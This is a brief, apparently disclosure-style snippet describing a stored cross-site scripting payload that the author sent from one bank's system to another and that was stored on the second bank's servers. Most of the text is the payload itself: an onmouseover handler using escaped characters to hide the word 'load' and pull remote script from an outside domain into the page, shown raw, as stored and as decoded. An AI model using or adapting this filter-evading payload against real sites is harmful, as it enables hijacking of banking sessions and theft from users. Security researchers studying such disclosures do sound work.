 The payload i sent from bank 1 to bank 2
<HG
ONMOUSEOVER=\\\"REAL=`//HGREAL.BE`;``;G=%26#39\\\
\154\\\\157\\\\141\\\\144%26#39;;;;;;;;``;$(`HEAD
`)[G](REAL)\\\">ERROR</HG>
this became stored on bank 2 their servers
<HG ONMOUSEOVER="REAL=`//HGREAL.BE`;`<BR>
`;G=%26#39\154\157\141\144%26#39;;;;;<BR>
;;;``;$(`HEAD`)[G](REAL)">ERROR</HG>
this became decoded to
<HG ONMOUSEOVER="REAL=`//HGREAL.BE`;`<BR>
`;G='load';;;;;;;;`<BR>
`;$(`HEAD`)[G](REAL)">ERROR</HG>
EDI安全